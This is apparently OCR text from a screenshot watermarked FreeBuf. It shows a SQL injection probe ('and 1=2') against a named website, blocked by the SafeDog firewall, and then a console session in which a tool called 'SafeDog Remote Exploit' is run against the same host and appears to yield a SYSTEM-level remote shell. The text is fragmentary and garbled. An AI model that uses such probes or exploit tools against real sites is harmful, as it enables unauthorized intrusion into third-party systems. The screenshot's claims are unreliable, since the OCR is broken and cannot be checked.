 ://www.hkjgjt.com/About/About.asp?gid=95 and 1=2
百度一下，你就知道
收藏夹(A) 工具(T) 帮助(H)
安全狗
页面(P)
不合法的参数，谢谢合作！
网安全实验室-网站安全狗软件的友好提示，了解更多请点击 www.safedog.cn
C:\WINDOWS\system32\cmd.exe - safedog.exe -h www.hkjgjt.com 80
C:\>safedog.exe
SafeDog Remote Exploit Usage :
equal: SafeDog.exe -h ip port
C:\>safedog.exe -h www.hkjgjt.com 80
connect www.hkjgjt.com ok!
achieve SafeDog remote PID.....
SafeDog pid 1097
Microsoft Windows [版本 5.2.3790]
C:\WINDOWS\system32>whoami
nt authority\system
FREEBUF
HTTP://WWW.FREEBUF.COM